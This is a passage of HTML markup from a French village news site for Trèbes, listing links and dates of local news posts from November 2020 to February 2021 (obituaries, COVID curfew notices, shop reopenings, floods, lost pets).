				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
